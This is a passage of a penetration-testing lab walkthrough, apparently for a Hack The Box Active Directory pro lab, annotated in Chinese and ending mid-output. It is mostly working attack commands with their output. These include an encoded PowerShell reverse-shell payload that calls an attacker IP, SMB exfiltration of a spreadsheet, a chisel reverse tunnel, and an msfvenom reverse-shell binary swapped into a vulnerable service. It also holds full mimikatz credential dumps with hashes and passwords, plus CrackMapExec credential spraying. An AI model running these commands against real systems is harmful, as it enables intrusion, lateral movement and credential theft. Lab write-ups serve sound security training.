traceRoute.do ?name' Cross-Site S | java/webapps/30272.txt OpManager 6/7 - reports/ReportViewAction.do Multi | java/webapps/30273.txt -------------------------------------------------- --------------------------------- Shellcodes: No Results
1 python3 /usr/local/opt/exploitdb/share/exploitdb/exploits/windows/webapps/47255.py -t http://172.16.1.30 -u admin -p 'Zaq12wsx!' -c 'powershell -e JABzAD0AJwAxADAALgAxADAALgAxADUALgAxADYAOQA6ADgANAA0ADMAJwA7ACQAaQA9ACcAZgA4ADcAYgA1AGQAZQBkAC0AMwA5AGIAOABlAGUAMgAzAC0ANAAyADQAZAAwAGQANwA1ACcAOwAkAHAAPQAnAGgAdAB0AHAAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvAGYAOAA3AGIANQBkAGUAZAAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBmADkANQAyAC0AMwA1ADUAZAAiAD0AJABpAH0AOwB3AGgAaQBsAGUAIAAoACQAdAByAHUAZQApAHsAJABjAD0AKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwAzADkAYgA4AGUAZQAyADMAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AZgA5ADUAMgAtADMANQA1AGQAIgA9ACQAaQB9ACkALgBDAG8AbgB0AGUAbgB0ADsAaQBmACAAKAAkAGMAIAAtAG4AZQAgACcATgBvAG4AZQAnACkAIAB7ACQAcgA9AGkAZQB4ACAAJABjACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAHQAbwBwACAALQBFAHIAcgBvAHIAVgBhAHIAaQBhAGIAbABlACAAZQA7ACQAcgA9AE8AdQB0AC0AUwB0AHIAaQBuAGcAIAAtAEkAbgBwAHUAdABPAGIAagBlAGMAdAAgACQAcgA7ACQAdAA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHAAJABzAC8ANAAyADQAZAAwAGQANwA1ACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AZgA5ADUAMgAtADMANQA1AGQAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoAbwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA=='
借助hoaxshell弹了个shell回来。system权限
Administrator/Desktop/flag.txt 1 2 cat Administrator/Desktop/flag.txt OFFSHORE{RC3_a$_@_s3rv1c3}

logins.xlsx sudo smbserver.py jade . -smb2support -debugPS C:\Users > copy administrator/Documents/logins.xlsx \\10.10.15.169\jade\
被加密了吗的broken

sheet2 sheet2里有一个flagOFFSHORE{p@ssw0rds_1n_cl3ar_t3xT}
chisel 中转流量 neo-regeorg不太稳定。./chisel_1.7.6_darwin_amd64 server -v --reverse./chisel client 10.10.15.169:8080 R:socks
收集信息 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 ipconfig /all Windows IP Configuration Host Name . . . . . . . . . . . . : MS01 Primary Dns Suffix . . . . . . . : corp.local Node Type . . . . . . . . . . . . : Hybrid IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No DNS Suffix Search List. . . . . . : corp.local Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection Physical Address. . . . . . . . . : 00-50-56-B9-45-EF DHCP Enabled. . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes Link-local IPv6 Address . . . . . : fe80::4cf0:fd57:e0b:dc7e%3(Preferred) IPv4 Address. . . . . . . . . . . : 172.16.1.30(Preferred) Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 172.16.1.1 DHCPv6 IAID . . . . . . . . . . . : 50334761 DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2B-42-B7-CE-00-50-56-B9-45-EF DNS Servers . . . . . . . . . . . : 172.16.1.5 NetBIOS over Tcpip. . . . . . . . : Enabled Tunnel adapter isatap.{714EB110-9DCD-4E41-AB2F-FB1AAB7E4942}: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Microsoft ISATAP Adapter Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0 DHCP Enabled. . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes
domain corp.local
host 172.16.1.30 ms01.corp.local
mimikatz powershell 传文件powershell (new-object System.Net.WebClient).DownloadFile('http://10.10.15.169:8081/SharpHound.ps1','C:\windows\temp\SharpHound.ps1')
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" "exit"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # token::elevate Token Id : 0 User name : SID name : NT AUTHORITY\SYSTEM 568 {0;000003e7} 1 D 30486 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary -> Impersonated ! * Process Token : {0;000003e7} 0 D 23713865 NT AUTHORITY\SYSTEM S-1-5-18 (04g,28p) Primary * Thread Token : {0;000003e7} 1 D 23765979 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation) mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 69577 (00000000:00010fc9) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 12/31/2022 10:35:17 PM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : MS01$ * Domain : CORP * NTLM : b0008678126a9a7143961c96161725a4 * SHA1 : 570e49936ec2e700501645c102f53b64f66be28d tspkg : wdigest : * Username : MS01$ * Domain : CORP * Password : (null) kerberos : * Username : MS01$ * Domain : corp.local * Password : 4G27%CXs#vdBm&ZyC@OA4@[H3%F;fksT[tUqML/4AYDJ^(sxXUqQWdT"!WdPj$HC(Pj1d0r75fV<FhyE$u3lAT7@CGiiP-si[D[jzHxtsi40iw ;]H6jh)Bm ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : MS01$ Domain : CORP Logon Server : (null) Logon Time : 12/31/2022 10:35:17 PM SID : S-1-5-18 msv : tspkg : wdigest : * Username : MS01$ * Domain : CORP * Password : (null) kerberos : * Username : ms01$ * Domain : CORP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 23114480 (00000000:0160b2f0) Session : NewCredentials from 0 User Name : SYSTEM Domain : NT AUTHORITY Logon Server : (null) Logon Time : 1/1/2023 11:20:28 AM SID : S-1-5-18 msv : [00000003] Primary * Username : pgibbons * Domain : corp.local * NTLM : 0694311c666b622f590f1c1837422c5f * SHA1 : cf69b3b3ec044df1a00327adcc17ed470bd9866d tspkg : wdigest : * Username : pgibbons * Domain : corp.local * Password : (null) kerberos : * Username : pgibbons * Domain : CORP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : MS01$ Domain : CORP Logon Server : (null) Logon Time : 12/31/2022 10:35:17 PM SID : S-1-5-20 msv : [00000003] Primary * Username : MS01$ * Domain : CORP * NTLM : b0008678126a9a7143961c96161725a4 * SHA1 : 570e49936ec2e700501645c102f53b64f66be28d tspkg : wdigest : * Username : MS01$ * Domain : CORP * Password : (null) kerberos : * Username : ms01$ * Domain : CORP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 35728 (00000000:00008b90) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 12/31/2022 10:35:17 PM SID : msv : [00000003] Primary * Username : MS01$ * Domain : CORP * NTLM : b0008678126a9a7143961c96161725a4 * SHA1 : 570e49936ec2e700501645c102f53b64f66be28d tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 12/31/2022 10:35:17 PM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 69620 (00000000:00010ff4) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 12/31/2022 10:35:17 PM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : MS01$ * Domain : CORP * NTLM : b0008678126a9a7143961c96161725a4 * SHA1 : 570e49936ec2e700501645c102f53b64f66be28d tspkg : wdigest : * Username : MS01$ * Domain : CORP * Password : (null) kerberos : * Username : MS01$ * Domain : corp.local * Password : 4G27%CXs#vdBm&ZyC@OA4@[H3%F;fksT[tUqML/4AYDJ^(sxXUqQWdT"!WdPj$HC(Pj1d0r75fV<FhyE$u3lAT7@CGiiP-si[D[jzHxtsi40iw ;]H6jh)Bm ssp : credman : mimikatz(commandline) # lsadump::sam Domain : MS01 SysKey : a72365a2384f0ff6ad435c166a5bbebc Local SID : S-1-5-21-4116505479-897374152-2296881962 SAMKey : 8e8ec73c9103331c928f72c2e48d31be RID : 000001f4 (500) User : Administrator Hash NTLM: 7facdc498ed1680c4fd1448319a8c04f RID : 000001f5 (501) User : Guest RID : 000001f7 (503) User : DefaultAccount RID : 000003e9 (1001) User : justalocaladmin Hash NTLM: ac70c1f8bcf12362459a05021a14c1f1 lm - 0: 0a91acfe9d225c342462f179e0bb0fb1 lm - 1: 96caff05104a87ca87afba39dcd3610b lm - 2: 45073030de130c428696295f5ecaf1cb lm - 3: eaa906d772a62a104b9a8377bc3ebecd lm - 4: 8887f6bf6b231f4b2cdea49773c41b26 lm - 5: 3aeb3079a00d35b305a2948bdffb5603 lm - 6: 19a534aa3a59d6a6464baee495d42e9e lm - 7: 54d1b8a0f4c725136f6b95007a264f30 lm - 8: df917d1680ec8bd1737849afacb74930 lm - 9: bbe60168537b179f15f02d6ca4dd9421 lm -10: 31b8d99255b7ac90f4611eb004a84f3e lm -11: 0fefbfd98160008778b570c3ea6566ae lm -12: 6015b6f7a8b519b530e3e61d911b786f lm -13: af0b84083af6a980c1cabc5db8dd22ad lm -14: f65567e2bcf10e6e69d1fb63c91484fb lm -15: d6c3aebe4744ad2d97382471f2f68f71 lm -16: da8a8d91846a279be62a63668967e6f1 lm -17: 10a7647689c6ebd17788cfbdf154b2a4 lm -18: af8b45e992365ab5c61861403a7cdb30 lm -19: 9dbffed68c459d37ff71fa98f41576fa lm -20: 8ed81d0cbb3107f0f13aa7daa0f1990d lm -21: 6c9672372e6b2607ca44645469c41721 lm -22: 8d00caa1b1dea77624e42b8bd044679e lm -23: d691b51dab4969af98e4643662560219 ntlm- 0: ac70c1f8bcf12362459a05021a14c1f1 ntlm- 1: 3eb47a38d9915ed44d92e813f73c1a3c ntlm- 2: b6eaa6ad675da196ea6edcc80245ef70 ntlm- 3: a0d3dd384aa4dd28b20a688b237f9008 ntlm- 4: c9b0ae650afa35fe4e23b952285d1c3f ntlm- 5: 1f9b75aa1b748c39b31c4b745c95c071 ntlm- 6: 9c01a2b05ed82b4532c76efc141c9b7d ntlm- 7: 7a68577fa40ab31a1dd9cc3ffdb7e714 ntlm- 8: 0b61202610be5950653013de65bf2a97 ntlm- 9: bf965175fad8c9a7745c30c535b1a0e5 ntlm-10: 7d58711c1ffdd7c254be28f0fbde8f8b ntlm-11: dbf3ea014a783aeeab1a2b97c42ab020 ntlm-12: 9b55ef44eb1ec0de4dc3e70b138af39c ntlm-13: a2b65fbf9a3db4dd06aad7d826baad13 ntlm-14: f44e0e9f39e78f6ec020946b8d1b7025 ntlm-15: fad1d40335ea9eebc6c0da605703d833 ntlm-16: 33ffb145017a50c09e3237cd9fe6e053 ntlm-17: 068069020be652f3906e4c87fe0b3eb3 ntlm-18: a9d41ad8fa30aa9b5eeaed5f0970a6bf ntlm-19: 061e8aef3659fd23f89ab5dc3c55afef ntlm-20: a982d7bec9ac2aa96f5a23829c14e0f4 ntlm-21: 2cd4623614bb98fcbb6a3464c88c5252 ntlm-22: 362e2a464084bbeb95d10d85e470c30e ntlm-23: 75a0029a8340a4dd341eb5ba63306ce0 RID : 000003ea (1002) User : wxm Hash NTLM: 82e63db4a21b0652dafa0a64906370ad lm - 0: 5cd71650774dde99060ad94edc3284f4 ntlm- 0: 82e63db4a21b0652dafa0a64906370ad mimikatz(commandline) # exit Bye!
CrackMapExec proxychains4 python3.9 ./cme smb -u 'ned.flanders_adm' -p 'Lefthandedyeah!' -d corp.local ~/Software/HTB_Prolab/Offshore/subnet_2/port_445
1 2 3 4 5 6 7 8 9 10 11 12 13 SMB 172.16.1.15 445 SQL01 [+] corp.local\ned.flanders_adm:Lefthandedyeah! SMB 172.16.1.30 445 MS01 [+] corp.local\ned.flanders_adm:Lefthandedyeah! SMB 172.16.1.26 445 FS01 [+] corp.local\ned.flanders_adm:Lefthandedyeah! SMB 172.16.1.101 445 WS02 [+] corp.local\ned.flanders_adm:Lefthandedyeah! SMB 172.16.1.5 445 DC01 [+] corp.local\ned.flanders_adm:Lefthandedyeah! SMB 172.16.1.24 445 WEB-WIN01 [+] corp.local\ned.flanders_adm:Lefthandedyeah! SMB 172.16.1.36 445 WSADM [+] corp.local\ned.flanders_adm:Lefthandedyeah!
172.16.1.36 winpeas 1 2 3 4 5 6 7 8 ========================================(Services Information)======================================== [+] Interesting Services -non Microsoft- [?] Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services WCAssistantService(Apache Software Foundation - WC Assistant)[C:\Program Files (x86)\Lavasoft\Web Companion\Application\Lavasoft.WCAssistant.WinService.exe] - Auto - Stopped - No quotes and Space detected Possible DLL Hijacking in binary folder: C:\Program Files (x86)\Lavasoft\Web Companion\Application (Domain Users [AllAccess]) Ad-Aware Web Companion Internet security service
sc.exe qc “WCAssistantService”
1 2 3 4 5 6 7 8 9 10 11 12 [SC] QueryServiceConfig SUCCESS SERVICE_NAME: WCAssistantService TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 2 AUTO_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\Program Files (x86)\Lavasoft\Web Companion\Application\Lavasoft.WCAssistant.WinService.exe LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : WC Assistant DEPENDENCIES : SERVICE_START_NAME : LocalSystem
msfvenom 生成二进制文件反弹shell msfvenom LHOST=10.10.15.169 LPORT=9527 -p windows/x64/shell_reverse_tcp -f exe > ~/Software/HTB_Prolab/Offshore/subnet_2/172_16_1_36/Lavasoft.WCAssistant.WinService.exe
rlwrap -cAr ncat -lvnp 9527
1 2 3 4 cd 'C:\Program Files (x86)\Lavasoft\Web Companion\Application\' mv Lavasoft.WCAssistant.WinService.exe Lavasoft.WCAssistant.WinService.exe_bakcopy \\10.10.15.169\jade\Lavasoft.WCAssistant.WinService.exe . net start WCAssistantService
接收到shell
flag.txt C:\Users>type wsadmin\Desktop\flag.txt
mimikatz 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 471 472 473 474 475 476 477 478 479 480 481 482 483 484 485 486 487 488 489 490 491 492 493 494 495 496 497 498 499 500 501 502 503 504 505 506 507 508 509 510 511 512 513 514 515 516 517 518 519 520 521 522 523 524 525 526 527 528 529 530 531 532 533 534 535 536 537 538 539 540 541 542 543 544 545 546 547 548 549 550 551 552 553 554 555 556 557 558 559 560 561 562 563 564 565 566 567 568 569 570 571 572 573 574 575 576 577 578 579 580 581 582 583 584 585 586 587 588 589 590 591 592 593 594 595 596 597 598 599 600 601 602 603 604 605 606 607 608 609 610 611 612 613 614 615 616 617 618 619 620 621 622 623 624 625 626 627 628 629 630 631 632 633 634 635 636 637 638 639 640 641 642 643 644 645 646 647 648 649 650 651 652 653 654 655 656 657 658 659 660 661 662 663 664 665 666 667 668 669 670 671 672 673 674 675 676 677 678 679 680 681 682 683 684 685 686 687 688 689 690 691 692 693 694 695 696 697 698 699 700 701 702 703 704 705 706 707 708 709 710 711 712 713 714 715 716 717 718 719 720 721 722 723 724 725 726 727 728 729 730 731 732 733 734 735 736 737 738 739 740 741 742 743 744 745 746 747 748 749 750 751 752 753 754 755 756 757 758 759 760 761 762 763 764 765 766 767 768 769 770 771 772 773 774 775 776 777 778 779 780 781 782 783 784 785 786 787 788 789 790 791 792 793 794 795 796 797 798 799 800 801 802 803 804 805 806 807 808 809 810 811 812 813 814 815 816 817 818 819 820 821 822 823 824 825 826 827 828 829 830 831 832 833 834 835 836 837 838 839 840 841 842 843 844 845 846 847 848 849 850 851 852 853 854 855 856 857 858 859 860 861 862 863 864 865 866 867 868 869 870 871 872 873 874 875 876 877 878 879 880 881 882 883 884 885 886 887 888 889 890 891 892 893 894 895 896 897 898 899 900 901 902 903 904 905 906 907 908 909 910 911 912 913 914 915 916 917 918 919 920 921 922 923 924 925 926 927 928 929 930 931 932 933 934 935 936 937 938 939 940 941 942 943 944 945 946 947 948 949 950 951 952 953 954 955 956 957 958 959 960 961 962 963 964 965 966 967 968 969 970 971 972 973 974 975 976 977 978 979 980 981 982 983 984 985 986 987 988 989 990 991 992 993 994 995 996 997 998 999 1000 1001 1002 1003 1004 1005 1006 1007 1008 1009 1010 1011 1012 1013 1014 1015 1016 1017 1018 1019 1020 1021 .\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # token::elevate Token Id : 0 User name : SID name : NT AUTHORITY\SYSTEM 568 {0;000003e7} 1 D 34411 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary -> Impersonated ! * Process Token : {0;000003e7} 0 D 33222264 NT AUTHORITY\SYSTEM S-1-5-18 (04g,28p) Primary * Thread Token : {0;000003e7} 1 D 33338084 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation) mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 26605061 (00000000:0195f605) Session : RemoteInteractive from 5 User Name : HTB Domain : WSADM Logon Server : WSADM Logon Time : 1/3/2023 4:36:43 PM SID : S-1-5-21-1722741643-2714478462-3020786435-1008 msv : [00000003] Primary * Username : HTB * Domain : WSADM * NTLM : ae974876d974abd805a989ebead86846 * SHA1 : 0b5811b3cb079b5bb5383b5d958ecd9f3f1cf03a tspkg : wdigest : * Username : HTB * Domain : WSADM * Password : (null) kerberos : * Username : HTB * Domain : WSADM * Password : (null) ssp : credman : Authentication Id : 0 ; 26605029 (00000000:0195f5e5) Session : RemoteInteractive from 5 User Name : HTB Domain : WSADM Logon Server : WSADM Logon Time : 1/3/2023 4:36:43 PM SID : S-1-5-21-1722741643-2714478462-3020786435-1008 msv : [00000003] Primary * Username : HTB * Domain : WSADM * NTLM : ae974876d974abd805a989ebead86846 * SHA1 : 0b5811b3cb079b5bb5383b5d958ecd9f3f1cf03a tspkg : wdigest : * Username : HTB * Domain : WSADM * Password : (null) kerberos : * Username : HTB * Domain : WSADM * Password : (null) ssp : credman : Authentication Id : 0 ; 26591864 (00000000:0195c278) Session : Interactive from 5 User Name : DWM-5 Domain : Window Manager Logon Server : (null) Logon Time : 1/3/2023 4:36:42 PM SID : S-1-5-90-0-5 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 26591839 (00000000:0195c25f) Session : Interactive from 5 User Name : DWM-5 Domain : Window Manager Logon Server : (null) Logon Time : 1/3/2023 4:36:42 PM SID : S-1-5-90-0-5 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 26591060 (00000000:0195bf54) Session : Interactive from 5 User Name : UMFD-5 Domain : Font Driver Host Logon Server : (null) Logon Time : 1/3/2023 4:36:42 PM SID : S-1-5-96-0-5 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 22925972 (00000000:015dd294) Session : Interactive from 0 User Name : cack01 Domain : WSADM Logon Server : WSADM Logon Time : 1/3/2023 2:55:01 PM SID : S-1-5-21-1722741643-2714478462-3020786435-1007 msv : [00000003] Primary * Username : cack01 * Domain : WSADM * NTLM : 217e50203a5aba59cefa863c724bf61b * SHA1 : ba380c17a7b2e0233a89896e6b4d412ced541c40 tspkg : wdigest : * Username : cack01 * Domain : WSADM * Password : (null) kerberos : * Username : cack01 * Domain : WSADM * Password : (null) ssp : credman : Authentication Id : 0 ; 22925939 (00000000:015dd273) Session : Interactive from 0 User Name : cack01 Domain : WSADM Logon Server : WSADM Logon Time : 1/3/2023 2:55:01 PM SID : S-1-5-21-1722741643-2714478462-3020786435-1007 msv : [00000003] Primary * Username : cack01 * Domain : WSADM * NTLM : 217e50203a5aba59cefa863c724bf61b * SHA1 : ba380c17a7b2e0233a89896e6b4d412ced541c40 tspkg : wdigest : * Username : cack01 * Domain : WSADM * Password : (null) kerberos : * Username : cack01 * Domain : WSADM * Password : (null) ssp : credman : Authentication Id : 0 ; 21395004 (00000000:0146763c) Session : RemoteInteractive from 4 User Name : cack Domain : WSADM Logon Server : WSADM Logon Time : 1/3/2023 2:46:31 PM SID : S-1-5-21-1722741643-2714478462-3020786435-1006 msv : [00000003] Primary * Username : cack * Domain : WSADM * NTLM : 217e50203a5aba59cefa863c724bf61b * SHA1 : ba380c17a7b2e0233a89896e6b4d412ced541c40 tspkg : wdigest : * Username : cack * Domain : WSADM * Password : (null) kerberos : * Username : cack * Domain : WSADM * Password : (null) ssp : credman : Authentication Id : 0 ; 21394972 (00000000:0146761c) Session : RemoteInteractive from 4 User Name : cack Domain : WSADM Logon Server : WSADM Logon Time : 1/3/2023 2:46:31 PM SID : S-1-5-21-1722741643-2714478462-3020786435-1006 msv : [00000003] Primary * Username : cack * Domain : WSADM * NTLM : 217e50203a5aba59cefa863c724bf61b * SHA1 : ba380c17a7b2e0233a89896e6b4d412ced541c40 tspkg : wdigest : * Username : cack * Domain : WSADM * Password : (null) kerberos : * Username : cack * Domain : WSADM * Password : (null) ssp : credman : Authentication Id : 0 ; 21384531 (00000000:01464d53) Session : Interactive from 4 User Name : DWM-4 Domain : Window Manager Logon Server : (null) Logon Time : 1/3/2023 2:46:31 PM SID : S-1-5-90-0-4 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 